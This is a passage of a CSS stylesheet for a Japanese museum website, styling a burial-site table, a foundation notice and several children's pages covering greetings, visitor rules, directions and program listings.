            font-family: FontAwesome;
            width: 25px;
            height: 25px;
            vertical-align: middle;
            text-align: center;
            color: #d31313; }
  .about_grave_section.grave_burial table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .about_grave_section.grave_burial table {
        width: 100%; } }
    .about_grave_section.grave_burial table th {
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .about_grave_section.grave_burial table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      text-align: center;
      vertical-align: top;
      border-right: solid 2px #fff; }
      .about_grave_section.grave_burial table td.number {
        font-weight: bold; }
      .about_grave_section.grave_burial table td.name {
        font-weight: bold;
        text-align: left; }
  .about_grave_section.grave_foundation h1 {
    margin: 20px 0;
    font-size: 29px;
    background: #ffffff;
    padding: 0 14px;
    display: inline-block; }
    @media (max-width: 767px) {
      .about_grave_section.grave_foundation h1 {
        max-width: 80%;
        font-size: 18px; } }
  .about_grave_section.grave_foundation .txt_box {
    padding: 80px 3%;
    line-height: 2;
    background: url(../img/about/grave/foundation_bg.png) no-repeat center center;
    border: 2px solid #e6e6e6;
    border-radius: 10px;
    margin-top: -30px; }
    @media (max-width: 767px) {
      .about_grave_section.grave_foundation .txt_box {
        padding: 40px 3%;
        margin-top: -34px;
        background-size: 100% auto; } }

/* about_grave_section */
/* じょうはくキッズページ */
.page_kids #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんへ行こう */
  /*greeting_section*/
  /* じょうはくきほんデータ */
  /*basic_data_section*/
  /* みんなへお願い */
  /* please_section */
  /* じょうはくへの行き方 */
  /*map_section*/ }
  .about_kids_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_section.nav_section {
    background: #ec6941; }
    .about_kids_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_section.nav_section ul {
          text-align: center; } }
      .about_kids_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 991px) {
          .about_kids_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_section.nav_section ul li span {
              display: none; } }
        .about_kids_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 991px) {
            .about_kids_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 991px) {
              .about_kids_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_section.nav_section p.nav04 {
      float: right; }
      .about_kids_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_kids_section.page_nav_section .inner-box {
          padding: 0 2%; } }
      @media (max-width: 767px) {
        .about_kids_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 20px; }
        .about_kids_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_kids_section.page_nav_section .pdf_wrap {
          display: block;
          text-align: left; } }
      @media (max-width: 767px) {
        .about_kids_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-right: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px; } }
        .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_section.greeting_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_section.greeting_section {
        padding-bottom: 180px; } }
    @media (max-width: 767px) {
      .about_kids_section.greeting_section .inner-box {
        padding: 0;
        margin: 0;
        width: 100%;
        overflow: inherit; } }
    .about_kids_section.greeting_section .greeting_box {
      background: url(../img/about/kids/greeting_bg02.png) no-repeat center center;
      width: 607px;
      min-height: 375px;
      margin: 30px auto;
      position: relative;
      padding-top: 100px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_section.greeting_section .greeting_box {
          width: 100%;
          padding-top: 50px;
          background: url(../img/about/kids/greeting_bg02.png) no-repeat top center; }
          .about_kids_section.greeting_section .greeting_box p {
            padding: 0 4%;
            line-height: 1;
            max-width: 455px;
            margin: 0 auto; } }
      .about_kids_section.greeting_section .greeting_box h1 {
        margin-bottom: 18px; }
        .about_kids_section.greeting_section .greeting_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_section.greeting_section .greeting_box h1 img {
            max-width: 252px;
            width: 70%; } }
      .about_kids_section.greeting_section .greeting_box .greeting_img01 {
        position: absolute;
        bottom: 0;
        right: -125px; }
        @media (max-width: 767px) {
          .about_kids_section.greeting_section .greeting_box .greeting_img01 {
            bottom: -160px;
            right: 15%;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_section.greeting_section .greeting_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.greeting_section .greeting_box {
          line-height: 1; } }
  .about_kids_section.basic_data_section {
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_section.basic_data_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_section.basic_data_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_section.basic_data_section .left_image {
      width: 44%;
      float: left;
      margin-right: 3%;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_section.basic_data_section .left_image {
          float: none;
          width: 100%;
          margin: 0 0 14px; } }
      .about_kids_section.basic_data_section .left_image .intro {
        background: #965627;
        color: #ffffff;
        width: 175px;
        height: 175px;
        border-radius: 100%;
        position: absolute;
        top: -140px;
        left: -40px;
        font-size: 13px;
        padding-top: 40px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.basic_data_section .left_image .intro {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.basic_data_section .left_image .intro {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_section.basic_data_section .left_image .intro {
            width: 120px;
            height: 120px;
            border-radius: 100%;
            position: absolute;
            top: -50px;
            left: 0px;
            font-size: 10px;
            padding-top: 30px; }
            .about_kids_section.basic_data_section .left_image .intro h1 img {
              width: 70%; } }
    .about_kids_section.basic_data_section .right_summary {
      float: left;
      width: 44.5%;
      text-align: left;
      /* firefox */
      /* IE10以降 */
      /*line-height:1;*/ }
@-moz-document url-prefix() {
  .about_kids_section.basic_data_section .right_summary {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.basic_data_section .right_summary {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.basic_data_section .right_summary {
          float: none;
          width: 100%;
          overflow: hidden; } }
      .about_kids_section.basic_data_section .right_summary table {
        margin: 20px 0;
        border: 2px solid #ffffff;
        width: 100%;
        border-collapse: collapse; }
        .about_kids_section.basic_data_section .right_summary table tr {
          border-bottom: 1px solid #e7e3de; }
        .about_kids_section.basic_data_section .right_summary table th {
          background: #f5f1ed;
          padding: 8px; }
        .about_kids_section.basic_data_section .right_summary table td {
          background: #ffffff;
          padding: 8px; }
      .about_kids_section.basic_data_section .right_summary .point {
        border: 2px solid #fcc800;
        border-radius: 10px;
        padding: 15px 100px 15px 20px;
        background: #ffffff;
        position: relative; }
        .about_kids_section.basic_data_section .right_summary .point .point_img01 {
          position: absolute;
          right: -35px;
          top: -14px; }
  .about_kids_section.please_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0; }
    .about_kids_section.please_section .ttl_box {
      width: 50%;
      margin: 0 auto 30px;
      padding: 0 50px;
      position: relative;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.please_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.please_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.please_section .ttl_box {
          width: 90%;
          margin: 0 auto 120px;
          padding: 0;
          line-height: 1; } }
      .about_kids_section.please_section .ttl_box:before {
        content: url(../img/about/kids/please_l_ttl_img.png);
        position: absolute;
        top: 25px;
        left: -50px; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .ttl_box:before {
            top: inherit;
            bottom: -120px;
            left: 20%; } }
      .about_kids_section.please_section .ttl_box:after {
        content: url(../img/about/kids/please_r_ttl_img.png);
        position: absolute;
        top: 25px;
        right: -50px; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .ttl_box:after {
            top: inherit;
            bottom: -120px;
            right: 20%; } }
      .about_kids_section.please_section .ttl_box h1 {
        marign-bottom: 30px; }
    .about_kids_section.please_section .rules li {
      vertical-align: top;
      border: 2px solid #ffffff;
      border-radius: 10px;
      padding: 32px 15px;
      background: rgba(255, 255, 255, 0.6);
      display: inline-block;
      width: 23%;
      box-sizing: border-box;
      margin: 0 5px;
      text-align: left;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.please_section .rules li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.please_section .rules li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.please_section .rules li {
          display: block;
          width: 100%;
          overflow: hidden;
          margin-bottom: 14px;
          line-height: 1; } }
      .about_kids_section.please_section .rules li .rule_img {
        margin-bottom: 28px;
        text-align: center; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .rules li .rule_img {
            float: left;
            width: 33%;
            margin-right: 1%; } }
      .about_kids_section.please_section .rules li h2 {
        color: #ec6941;
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 14px; }
  .about_kids_section.map_section {
    padding: 50px 0;
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_section.map_section .inner-box {
      overflow: inherit; }
    .about_kids_section.map_section .left_image {
      width: 44%;
      float: left; }
      @media (max-width: 767px) {
        .about_kids_section.map_section .left_image {
          float: none;
          width: 100%; } }
    .about_kids_section.map_section .right_summary {
      float: right;
      width: 53%;
      text-align: left;
      padding-bottom: 100px;
      background: url(../img/about/kids/map_bg01.png) no-repeat right bottom;
      background-size: 100% auto;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.map_section .right_summary {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.map_section .right_summary {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.map_section .right_summary {
          float: none;
          width: 100%;
          line-height: 1; } }
      .about_kids_section.map_section .right_summary h2 {
        color: #74a92d;
        margin: 25px 0 30px;
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.map_section .right_summary h2 {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.map_section .right_summary h2 {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_section.map_section .right_summary h2 {
            float: none;
            width: 100%;
            line-height: 1; } }
      .about_kids_section.map_section .right_summary ul li {
        padding-left: 40px;
        margin-bottom: 24px;
        position: relative; }
        .about_kids_section.map_section .right_summary ul li:before {
          content: "";
          background: #abbe0c;
          width: 27px;
          height: 27px;
          border-radius: 3px;
          color: #ffffff;
          font-size: 20px;
          display: block;
          font-weight: bold;
          position: absolute;
          left: 0px;
          text-align: center;
          line-height: 27px; }
        .about_kids_section.map_section .right_summary ul li.step01:before {
          content: "1"; }
        .about_kids_section.map_section .right_summary ul li.step02:before {
          content: "2"; }
        .about_kids_section.map_section .right_summary ul li.step03:before {
          content: "3"; }

/* .about_kids_section */
/* じょうはくキッズページ */
.page_enjoy #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_enjoy_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんで1年まるごと楽しもう */
  /*enjoy_section*/
  /* みんなで楽しく学べる講座 */
  /*every_section*/
  /* 近日中の講座 */
  /* program_section */
  /* 子供向けの冊子・パンフレット */
  /*publications_section*/ }
  .about_kids_enjoy_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_enjoy_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_enjoy_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_enjoy_section.nav_section {
    background: #ec6941; }
    .about_kids_enjoy_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.nav_section ul {
          text-align: center; } }
      .about_kids_enjoy_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_enjoy_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_enjoy_section.nav_section ul li span {
              display: none; } }
        .about_kids_enjoy_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_enjoy_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_enjoy_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_enjoy_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_enjoy_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_enjoy_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_enjoy_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_enjoy_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_enjoy_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_enjoy_section.nav_section p.nav04 {
      float: right; }
      .about_kids_enjoy_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_enjoy_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_enjoy_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_enjoy_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_enjoy_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_enjoy_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 20px; }
        .about_kids_enjoy_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_enjoy_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-right: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px; } }
        .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_enjoy_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_enjoy_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_enjoy_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_enjoy_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_enjoy_section.enjoy_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.enjoy_section {
        padding-bottom: 30px; } }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.enjoy_section .inner-box {
        padding: 0;
        margin: 0;
        width: 100%;
        overflow: inherit; } }
    .about_kids_enjoy_section.enjoy_section .enjoy_box {
      background: url(../img/about/kids/greeting_bg02.png) no-repeat center center;
      width: 607px;
      min-height: 375px;
      margin: 30px auto 70px;
      position: relative;
      padding-top: 70px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.enjoy_section .enjoy_box {
          width: 100%;
          padding-top: 50px;
          background: url(../img/about/kids/greeting_bg02.png) no-repeat top center; }
          .about_kids_enjoy_section.enjoy_section .enjoy_box p {
            padding: 0 4%;
            line-height: 1; } }
      .about_kids_enjoy_section.enjoy_section .enjoy_box h1 {
        margin-bottom: 18px; }
        .about_kids_enjoy_section.enjoy_section .enjoy_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.enjoy_section .enjoy_box h1 img {
            width: 70%; } }
      .about_kids_enjoy_section.enjoy_section .enjoy_box .enjoy_img01 {
        position: absolute;
        bottom: -60px;
        right: 64px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.enjoy_section .enjoy_box .enjoy_img01 {
            bottom: -90px;
            right: 15%;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.enjoy_section .enjoy_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.enjoy_section .enjoy_box {
          line-height: 1; } }
  .about_kids_enjoy_section.every_section {
    background: #eef8fa;
    padding: 67px 0;
    /* ttl_box */
    /* ul */ }
    .about_kids_enjoy_section.every_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.every_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_enjoy_section.every_section .ttl_box {
      width: 50%;
      margin: 0 auto 70px;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.every_section .ttl_box {
          width: 90%;
          margin: 0 auto 50px;
          padding: 0;
          line-height: 1; } }
      .about_kids_enjoy_section.every_section .ttl_box:before {
        content: url(../img/about/kids/enjoy/every_l_ttl_img.png);
        position: absolute;
        top: 0;
        left: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section .ttl_box:before {
            display: none; } }
      .about_kids_enjoy_section.every_section .ttl_box:after {
        content: url(../img/about/kids/enjoy/every_r_ttl_img.png);
        position: absolute;
        top: 0;
        right: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section .ttl_box:after {
            display: none; } }
      .about_kids_enjoy_section.every_section .ttl_box h1 {
        marign-bottom: 30px; }
    .about_kids_enjoy_section.every_section ul li {
      width: 48%;
      float: left;
      background: #ffffff;
      margin: 0 4% 20px 0;
      box-sizing: border-box;
      overflow: hidden;
      position: relative;
      /* firefox */
      /* IE10以降 */
      /* txt_wrap */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.every_section ul li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.every_section ul li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.every_section ul li {
          line-height: 1;
          width: 100%;
          margin: 0 0 20px; } }
      .about_kids_enjoy_section.every_section ul li:before {
        content: "";
        display: block;
        width: 40px;
        height: 7px;
        background: #ea5404;
        position: absolute;
        top: 0;
        left: 22px; }
      .about_kids_enjoy_section.every_section ul li:nth-child(2n) {
        margin: 0 0 20px 0; }
      .about_kids_enjoy_section.every_section ul li .img_right {
        float: right; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section ul li .img_right {
            width: 80px; } }
      .about_kids_enjoy_section.every_section ul li .txt_wrap {
        padding: 22px 192px 22px 22px;
        text-align: left; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section ul li .txt_wrap {
            padding: 22px 102px 22px 22px; } }
        .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
          font-size: 18px;
          color: #965627;
          font-weight: bold;
          margin: 0 0 20px;
          line-height: 1.5em;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
              line-height: 1; } }
  .about_kids_enjoy_section.program_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0;
    /* ここから */
    /* ここまで */ }
    .about_kids_enjoy_section.program_section .ttl_box {
      width: 50%;
      margin: 0 auto 30px;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.program_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_enjoy_section.program_section .ttl_box h1 {
        margin-bottom: 30px; }
    .about_kids_enjoy_section.program_section ul {
      margin: 0 0 40px; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section ul {
          margin: 20px 0; } }
      .about_kids_enjoy_section.program_section ul li {
        float: left;
        width: 30.5%;
        position: relative;
        margin: 30px 4.25% 0 0;
        background: #fff;
        text-align: left; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section ul li {
            margin: 0; } }
        .about_kids_enjoy_section.program_section ul li:nth-child(3n) {
          margin-right: 0; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section ul li {
            width: 100%;
            background: #fff; }
            .about_kids_enjoy_section.program_section ul li:not(:first-child) {
              margin-top: 20px; } }
        .about_kids_enjoy_section.program_section ul li a {
          display: block; }
        .about_kids_enjoy_section.program_section ul li .program_cate {
          font-size: 13px;
          display: inline-block;
          padding: 10px 8px 0; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate01 {
            border-top: 5px solid #f19149; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate02 {
            border-top: 5px solid #00b7ee; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate03 {
            border-top: 5px solid #ea68a2; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate04 {
            border-top: 5px solid #f7d251; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate05 {
            border-top: 5px solid #a2d06c; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate06 {
            border-top: 5px solid #b4b4b4; }
        .about_kids_enjoy_section.program_section ul li .program_box {
          width: 90.16%;
          margin: 0 auto;
          padding: 10px 0 0 0;
          text-align: left; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_box {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_box h2 {
            font-size: 20px; }
        .about_kids_enjoy_section.program_section ul li .program_img {
          width: 90.16%;
          margin: 20px auto 30px;
          position: relative; }
